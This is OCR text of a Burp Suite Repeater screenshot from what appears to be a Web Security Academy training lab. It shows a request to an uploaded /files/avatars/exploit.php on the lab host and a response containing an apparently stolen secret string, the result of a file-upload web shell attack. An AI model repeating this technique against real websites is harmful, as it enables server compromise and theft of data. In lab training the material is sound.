 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × 6 +
Send Cancel Burp AI Target: https://0a5100df038a4a3c842a47ff00560033.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a5100df038a4a3c842a47ff00560033.web-security-academy.net
3 Cookie: session=ZKbC7Nt1IMU4A4WOL91EvxVyWNPLI85C
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: no-cors
2 Sec-Fetch-Dest: image
3 Referer:
https://0a5100df038a4a3c842a47ff00560033.web-security-academy.net/my-account
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=2, i
6
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 14 Sep 2025 21:04:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 33
7
8 BAeSHdMnLDnflmxSfXttpkrNA0Zpv741
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes
Explanations
Custom actions